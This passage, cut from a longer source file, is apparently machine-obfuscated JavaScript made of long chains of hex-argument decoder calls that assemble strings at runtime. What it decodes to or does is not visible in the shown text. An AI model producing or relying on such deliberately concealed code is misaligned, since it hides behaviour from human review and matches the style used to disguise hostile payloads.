b)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0